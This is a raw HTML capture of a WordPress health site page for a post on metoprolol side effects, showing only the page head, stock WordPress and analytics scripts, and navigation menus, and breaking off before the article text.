

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://heartfailuresolutions.com/4528/drug-safety/are-you-concerned-about-metoprolol-side-effects
body_size: 65879
content:
<!DOCTYPE html>
<html lang="en-US"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml"><head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes, minimum-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />



	<!-- Favicon -->
	<link rel="icon" href="https://heartfailuresolutions.com/wp-content/uploads/2015/10/Favicon.png" type="image/x-icon">

<title>Are You Concerned About Metoprolol Side Effects? | Heart Failure Solutions</title>
<meta property="og:title" content="Are You Concerned About Metoprolol Side Effects?"/>
<meta property="og:type" content="article" />
<meta property="og:image" content="https://heartfailuresolutions.com/wp-content/uploads/2012/07/photo5.jpg" />
<meta property="og:url" content="https://heartfailuresolutions.com/4528/drug-safety/are-you-concerned-about-metoprolol-side-effects" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="Heart Failure Solutions" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://heartfailuresolutions.com/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="http://heartfailuresolutions.com/wp-content/themes/engage/js/html5.js" type="text/javascript"></script>
<![endif]-->


<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Heart Failure Solutions &raquo; Feed" href="https://heartfailuresolutions.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Heart Failure Solutions &raquo; Comments Feed" href="https://heartfailuresolutions.com/comments/feed" />
<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'><link href='http://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600' rel='stylesheet' type='text/css'><link rel="alternate" type="application/rss+xml" title="Heart Failure Solutions &raquo; Are You Concerned About Metoprolol Side Effects? Comments Feed" href="https://heartfailuresolutions.com/4528/drug-safety/are-you-concerned-about-metoprolol-side-effects/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/heartfailuresolutions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='style-css' href='http://heartfailuresolutions.com/wp-content/themes/engage/style.css?ver=1760570054' type='text/css' media='all' />
<link rel='stylesheet' id='dyn-styles-css' href='http://heartfailuresolutions.com/wp-content/themes/engage/dyn-styles.css?ver=1763413874' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://heartfailuresolutions.com/wp-content/plugins/gutenberg/build/styles/block-library/style.css?ver=22.0.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='google-language-translator-css' href='http://heartfailuresolutions.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='http://heartfailuresolutions.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
</style>
<script type="text/javascript" src="http://heartfailuresolutions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://heartfailuresolutions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5R4G7GQK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["heartfailuresolutions.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5R4G7GQK");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://heartfailuresolutions.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://heartfailuresolutions.com/wp-json/wp/v2/posts/4528" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://heartfailuresolutions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://heartfailuresolutions.com/4528/drug-safety/are-you-concerned-about-metoprolol-side-effects" />
<link rel='shortlink' href='https://heartfailuresolutions.com/?p=4528' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://heartfailuresolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fheartfailuresolutions.com%2F4528%2Fdrug-safety%2Fare-you-concerned-about-metoprolol-side-effects" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://heartfailuresolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fheartfailuresolutions.com%2F4528%2Fdrug-safety%2Fare-you-concerned-about-metoprolol-side-effects&#038;format=xml" />
<style>#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}</style><meta name="generator" content="Site Kit by Google 1.166.0" /><link rel="icon" href="https://heartfailuresolutions.com/wp-content/uploads/2015/10/cropped-LogoNoWordsIcon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://heartfailuresolutions.com/wp-content/uploads/2015/10/cropped-LogoNoWordsIcon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://heartfailuresolutions.com/wp-content/uploads/2015/10/cropped-LogoNoWordsIcon-180x180.png" />
<meta name="msapplication-TileImage" content="https://heartfailuresolutions.com/wp-content/uploads/2015/10/cropped-LogoNoWordsIcon-270x270.png" />
    
		<style>	.widget-title {
    background: #6058CD;
    border: 1px solid #49397D;
    border-radius: 7px;
    color: #fff;
    padding: 0 10px;
    margin-bottom:10px;
}</style>
	 
	    
</head>

<body class="wp-singular post-template-default single single-post postid-4528 single-format-standard wp-theme-engage singular wide single-template">

	<!-- Page
================================================== -->
<section id="page" class="hfeed sticky-header top-bar-enabled">


	<!-- Head
================================================== -->
			<section id="top-bar-wrapper">
			<div id="top-bar" class="clearfix">
								<div class="info-header">
									</div>
					
												
								
													<div class="social-accounts-wrapper">
						<div class="social-accounts">
			<a class="social facebook" href="https://www.facebook.com/alohacarrie" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
	
			<a class="social twitter" href="https://twitter.com/#!/AlohaCarrie" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
		
			<a class="social gplus" href="https://plus.google.com/103464335350064802749?rel=author" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
	
			<a class="social linkedin" href="http://www.linkedin.com/profile/view?id=34799568&locale=en_US&trk=tab_pro" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
		

	
	
	
	
	
	
	
			<a class="social feed" href="http://feeds.feedburner.com/HeartFailureSolutions" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
	
			<a class="social youtube" href="http://www.youtube.com/user/chfSolutions" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
	
	</div>

									</div>
							</div>
		</section>
	    
	<div id="header-spacer" style="height:1px"></div>
    <section id="header-wrapper" style="height:100px;">
		<section id="header" data-1="height:100px;" data-100="height:55px;" data-smooth-scrolling="off">
			<header id="branding" class="clearfix" role="banner" 
			data-1="height:103px;" data-100="height:58px;" data-smooth-scrolling="off">
					
																
                        <div id="site-title-custom" class="clearfix ">
                           <a href="https://heartfailuresolutions.com/" rel="home" id="custom-logo" class="">
																<img src="https://heartfailuresolutions.com/wp-content/uploads/2015/10/logo.jpg" class="" width="257" height="88" data-1="max-height:88px;" alt="Heart Failure Solutions" data-1="max-height:88px; min-height: 36px; max-width:450px" data-100="max-height:48px; min-height: 34px" data-smooth-scrolling="off"/>
							</a>
						</div>
										
					<!-- Navbar
	================================================== -->
    
	<div class="header-widget-wrapper clearfix"  data-1="display:block" data-2="display:none;" data-smooth-scrolling="off">
	   
	  	  </div>
       <nav id="access" role="navigation" class="clearfix" data-1="height:53px;" data-100="height:58px;" data-smooth-scrolling="off">
																		<div class="search-header-wrapper">
								<a id="search-header-icon" href="#">
									<i></i>
								</a>
								<div class="search-form-wrapper">
								<em></em>
										<form method="get" id="searchform" action="https://heartfailuresolutions.com/">
		<label for="s"></label>
		<input type="text" class="field" name="s" id="s" placeholder="To search type and hit enter" /> 
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="To search type and hit enter" />
	</form>
								</div>
							</div>
												
																																							<div class="nav-menu"><ul id="menu-main-menu" class="sf-menu"><li id="menu-item-7957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7957"><a href="https://heartfailuresolutions.com/"><span>Home</span></a></li>
<li id="menu-item-7960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7960"><a href="https://heartfailuresolutions.com/about"><span>About</span></a></li>
<li id="menu-item-7959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7959"><a href="https://heartfailuresolutions.com/join-life-breath-club"><span>Join Life Breath Club</span></a></li>
</ul></div>							<a id="mobile-menu-dropdown" class="clearfix" href="#">
								<i>Main Menu</i>
							</a>
										</nav><!-- #access -->
                    </div><!-- .access-wrapper -->
			</header> <!-- #branding -->
            
								</div>
                    </div>
            
       </section><!-- #header -->
            			<nav id="access-mobile" role="navigation" class="clearfix">						
				<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7957"><a href="https://heartfailuresolutions.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7960"><a href="https://heartfailuresolutions.com/about">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7959"><a href="https://heartfailuresolutions.com/join-life-breath-club">Join Life Breath Club</a></li>
</ul></div>						
			</nav><!-- #access-mobile -->
		
       
                    
		
        			<div id="access-mobile-secondary" role="navigation" class="clearfix">						
				<div class="mobile-menu"><ul>
<li class="page_item page-item-2"><a href="https://heartfailuresolutions.com/about">About</a></li>
<li class="page_item page-item-3526 page_item_has_children"><a href="https://heartfailuresolutions.com/dashboard">Dashboard</a>
<ul class='children'>
	<li class="page_item page-item-3524"><a href="https://heartfailuresolutions.com/dashboard/membership-cancelled">Membership Cancelled</a></li>
	<li class="page_item page-item-3523"><a href="https://heartfailuresolutions.com/dashboard/oops-this-content-is-members-only">Oops! This Content is Members Only</a></li>
	<li class="page_item page-item-3525"><a href="https://heartfailuresolutions.com/dashboard/oops-wrong-membership-level">Oops! Wrong Membership Level</a></li>
	<li class="page_item page-item-3261"><a href="https://heartfailuresolutions.com/dashboard/you-are-already-in-our-system">You Are Already In Our System</a></li>
</ul>
</li>
<li class="page_item page-item-7127"><a href="https://heartfailuresolutions.com/profile">Edit Profile</a></li>
<li class="page_item page-item-3179"><a href="https://heartfailuresolutions.com/free-report">Free Report</a></li>
<li class="page_item page-item-7983"><a href="https://heartfailuresolutions.com/home">Home</a></li>
<li class="page_item page-item-5173"><a href="https://heartfailuresolutions.com/join-life-breath-club">Join Life Breath Club</a></li>
<li class="page_item page-item-8153"><a href="https://heartfailuresolutions.com/legal-notices">Legal Notices</a></li>
<li class="page_item page-item-4819"><a href="https://heartfailuresolutions.com/life-breath-club-members-dashboard">Life Breath Club Members Dashboard</a></li>
<li class="page_item page-item-7263"><a href="https://heartfailuresolutions.com/moving">Moving</a></li>
<li class="page_item page-item-8201"><a href="https://heartfailuresolutions.com/my-wishlist">My Wishlist</a></li>
<li class="page_item page-item-4778"><a href="https://heartfailuresolutions.com/product-registration-thank-you">Product Registration Thank You</a></li>
<li class="page_item page-item-3527"><a href="https://heartfailuresolutions.com/thanks-for-joining">Thanks for Joining!</a></li>
<li class="page_item page-item-2201"><a href="https://heartfailuresolutions.com/the-life-breath-club-mastermind-format">The Life Breath Club Mastermind Format</a></li>
<li class="page_item page-item-731"><a href="https://heartfailuresolutions.com/whitelisting-instructions">Whitelisting Instructions</a></li>
<li class="page_item page-item-8200"><a href="https://heartfailuresolutions.com/wishlist-archive">Wishlist archive</a></li>
<li class="page_item page-item-4699"><a href="https://heartfailuresolutions.com/free-oxygen-report">Free Oxygen Report</a></li>
<li class="page_item page-item-3596 page_item_has_children"><a href="https://heartfailuresolutions.com/resources">Resources</a>
<ul class='children'>
	<li class="page_item page-item-4103 page_item_has_children"><a href="https://heartfailuresolutions.com/resources/downloads">Downloads</a>
	<ul class='children'>
		<li class="page_item page-item-4825"><a href="https://heartfailuresolutions.com/resources/downloads/curriculum-for-life-breath-masters">Curriculum For Life Breath Masters</a></li>
		<li class="page_item page-item-3214"><a href="https://heartfailuresolutions.com/resources/downloads/your-sacred-breathing-hand-book">Your Sacred Breathing Hand Book</a></li>
	</ul>
</li>
	<li class="page_item page-item-4113 page_item_has_children"><a href="https://heartfailuresolutions.com/resources/feature">Features</a>
	<ul class='children'>
		<li class="page_item page-item-788"><a href="https://heartfailuresolutions.com/resources/feature/control-your-blood-pressure-and-protect-yourself-from-heart-failure">Control Your Blood Pressure And Protect Yourself From Heart Failure</a></li>
		<li class="page_item page-item-837"><a href="https://heartfailuresolutions.com/resources/feature/know-about-cholesterol">Do You Know What You Need To About Cholesterol?</a></li>
		<li class="page_item page-item-5207"><a href="https://heartfailuresolutions.com/resources/feature/do-you-need-a-miracle-to-shift-your-mind-to-a-happier-place">Do You Need A Miracle To Shift Your Mind To A Happier Place?</a></li>
		<li class="page_item page-item-1827"><a href="https://heartfailuresolutions.com/resources/feature/do-you-want-to-detox-and-enhance-your-immune-system">Do You Want to Detox and Enhance Your Immune System?</a></li>
		<li class="page_item page-item-2147"><a href="https://heartfailuresolutions.com/resources/feature/how-to-heal-from-depression">How To Heal From Depression</a></li>
		<li class="page_item page-item-2215"><a href="https://heartfailuresolutions.com/resources/feature/how-to-start-listening-to-your-body">How To Start Listening To Your Body</a></li>
		<li class="page_item page-item-1966"><a href="https://heartfailuresolutions.com/resources/feature/the-benefits-of-raw-honey-are-amazing">The Benefits of Raw Honey Are Amazing!</a></li>
		<li class="page_item page-item-909"><a href="https://heartfailuresolutions.com/resources/feature/why-do-you-need-the-food-matters-detox-guide">Why Do You Need the Food Matters Detox Guide?</a></li>
	</ul>
</li>
	<li class="page_item page-item-4090 page_item_has_children"><a href="https://heartfailuresolutions.com/resources/freebies">Freebies</a>
	<ul class='children'>
		<li class="page_item page-item-3192 page_item_has_children"><a href="https://heartfailuresolutions.com/resources/freebies/claim-your-secret-to-empower-health-and-well-being">Claim Your Secret To Empower Health and Well Being</a>
		<ul class='children'>
			<li class="page_item page-item-916 page_item_has_children"><a href="https://heartfailuresolutions.com/resources/freebies/claim-your-secret-to-empower-health-and-well-being/access-your-secret-to-empower-health-and-well-being">Access Your Secret To Empower Health and Well Being</a>
			<ul class='children'>
				<li class="page_item page-item-112"><a href="https://heartfailuresolutions.com/resources/freebies/claim-your-secret-to-empower-health-and-well-being/access-your-secret-to-empower-health-and-well-being/increase-your-oxygen-your-secret-to-empower-health-and-well-being">Increase Your Oxygen: Your Secret To Empower Health and Well Being</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="page_item page-item-4749"><a href="https://heartfailuresolutions.com/resources/freebies/coming-soon">Coming SOON!</a></li>
		<li class="page_item page-item-3187"><a href="https://heartfailuresolutions.com/resources/freebies/heart-failure-special-report">Heart Failure Special Report</a></li>
		<li class="page_item page-item-1354"><a href="https://heartfailuresolutions.com/resources/freebies/hey-masterminder-you-have-found-a-home">Hey Masterminder!  You have found a home!</a></li>
		<li class="page_item page-item-1425 page_item_has_children"><a href="https://heartfailuresolutions.com/resources/freebies/interested-in-masterminding">Interested in Masterminding?</a>
		<ul class='children'>
